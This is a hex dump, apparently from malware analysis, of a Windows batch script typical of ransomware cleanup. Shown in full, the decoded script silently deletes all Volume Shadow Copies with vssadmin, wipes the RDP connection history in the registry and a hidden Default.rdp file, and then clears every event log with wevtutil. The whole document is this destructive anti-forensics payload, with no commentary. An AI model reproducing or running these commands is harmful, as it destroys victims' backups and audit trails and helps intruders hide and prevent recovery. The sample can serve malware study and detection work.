 40 65 63 68 6F 20 6F 66 66 0D 0A 76 73 73 61 64 @echo off..vssad
6D 69 6E 2E 65 78 65 20 44 65 6C 65 74 65 20 53 min.exe Delete S
68 61 64 6F 77 73 20 2F 41 6C 6C 20 2F 51 75 69 hadows /All /Qui
65 74 0D 0A 72 65 67 20 64 65 6C 65 74 65 20 22 et..reg delete "
48 4B 45 59 5F 43 55 52 52 45 4E 54 5F 55 53 45 HKEY_CURRENT_USE
52 5C 53 6F 66 74 77 61 72 65 5C 4D 69 63 72 6F R\Software\Micro
73 6F 66 74 5C 54 65 72 6D 69 6E 61 6C 20 53 65 soft\Terminal Se
72 76 65 72 20 43 6C 69 65 6E 74 5C 44 65 66 61 rver Client\Defa
75 6C 74 22 20 2F 76 61 20 2F 66 0D 0A 72 65 67 ult" /va /f..reg
20 64 65 6C 65 74 65 20 22 48 4B 45 59 5F 43 55  delete "HKEY_CU
52 52 45 4E 54 5F 55 53 45 52 5C 53 6F 66 74 77 RRENT_USER\Softw
61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 54 65 are\Microsoft\Te
72 6D 69 6E 61 6C 20 53 65 72 76 65 72 20 43 6C rminal Server Cl
69 65 6E 74 5C 53 65 72 76 65 72 73 22 20 2F 66 ient\Servers" /f
0D 0A 72 65 67 20 61 64 64 20 22 48 4B 45 59 5F ..reg add "HKEY_
43 55 52 52 45 4E 54 5F 55 53 45 52 5C 53 6F 66 CURRENT_USER\Sof
74 77 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C tware\Microsoft\
54 65 72 6D 69 6E 61 6C 20 53 65 72 76 65 72 20 Terminal Server 
43 6C 69 65 6E 74 5C 53 65 72 76 65 72 73 22 0D Client\Servers".
0A 63 64 20 25 75 73 65 72 70 72 6F 66 69 6C 65 .cd %userprofile
25 5C 64 6F 63 75 6D 65 6E 74 73 5C 0D 0A 61 74 %\documents\..at
74 72 69 62 20 44 65 66 61 75 6C 74 2E 72 64 70 trib Default.rdp
20 2D 73 20 2D 68 0D 0A 64 65 6C 20 44 65 66 61  -s -h..del Defa
75 6C 74 2E 72 64 70 20 0D 0A 66 6F 72 20 2F 46 ult.rdp ..for /F
20 22 74 6F 6B 65 6E 73 3D 2A 22 20 25 31 20 69  "tokens=*" %1 i
6E 20 28 27 77 65 76 74 75 74 69 6C 2E 65 78 65 n ('wevtutil.exe
20 65 6C 27 29 20 44 4F 20 77 65 76 74 75 74 69  el') DO wevtuti
6C 2E 65 78 65 20 63 6C 20 22 25 31 22 00 00 00 l.exe cl "%1"...